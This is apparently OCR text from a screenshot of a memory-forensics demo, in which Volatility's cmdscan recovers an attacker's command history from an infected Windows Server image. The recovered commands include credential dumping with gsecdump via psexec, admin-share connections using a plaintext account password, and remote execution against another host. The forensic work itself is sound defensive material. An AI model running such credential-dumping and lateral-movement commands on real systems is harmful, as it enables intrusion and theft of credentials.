 Select Windows PowerShell
Recycle Bin
Books - AR
2014-08-11
2015-04-27
2014-09-10
2015-09-05
2014-09-29
ToDo
2014-10-22
Desktop
2014-12-01
2015-02-09
2015-01-27
MVA TrueSec
demos .txt
PS C:\demo> .\volatility-2.5.standalone.exe cmdscan -f infected.mem --profile=Win2008R2SP1x64
Volatility Foundation Volatility Framework 2.5
**************************************************
CommandProcess: conhost.exe Pid: 2036
CommandHistory: 0x4023f0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 50 LastAdded: 19 LastDisplayed: 19
FirstCommand: 20 CommandCountMax: 50
ProcessHandle: 0x64
Cmd #0 @ 0x3ffbd0: ol
Cmd #1 @ 0x3ffd90: lj
Cmd #2 @ 0x3ffda0: h
Cmd #3 @ 0x3ffdb0: f
Cmd #4 @ 0x3ffdc0: d
Cmd #5 @ 0x3ffdd0: dsd
Cmd #6 @ 0x3ffde0: fg
Cmd #7 @ 0x3ffdf0: g
Cmd #8 @ 0x3ffe00: cls
Cmd #9 @ 0x4056d0: psexec.exe -S -c gsecdump.exe -s > dump.txt
Cmd #10 @ 0x4007d0: psexec.exe -S -c gsecdump.exe -l >> dump.txt
Cmd #11 @ 0x3d7c20: psexec.exe -S -c gsecdump.exe -s
Cmd #12 @ 0x3d7bd0: psexec.exe -S -c gsecdump.exe -l
Cmd #13 @ 0x3fef20: ipconfig /all
Cmd #14 @ 0x400760: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #15 @ 0x3dd230: psexec.exe \\192.168.194.10 -S -c gsecdump.exe -s >> dump.txt
Cmd #16 @ 0x3feb90: type Dump.txt
Cmd #17 @ 0x3de5e0: tftp
Cmd #18 @ 0x3de5a0: tftp /?
Cmd #19 @ 0x3ffbf0: ftp
Cmd #20 @ 0x3d7b30: psexec.exe -S -c gsecdump.exe -l
Cmd #21 @ 0x3fbbe0: ipconfig /all | findstr dns
Cmd #22 @ 0x3fee60: ipconfig /all
Cmd #23 @ 0x3fbce0: ipconfig /all >> dump.txt
Cmd #24 @ 0x405670: net use \\dc10\c$ /u:adminsvc Adminsvc1
Cmd #25 @ 0x400920: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #26 @ 0x3ffbe0: cls
Cmd #27 @ 0x3ffc20: a
Cmd #28 @ 0x3ffd30: c
Cmd #29 @ 0x3ffc30: d
Cmd #30 @ 0x3ffc40: e
Cmd #31 @ 0x3ffc50: f
Cmd #32 @ 0x3ffc60: g
SWE
20:18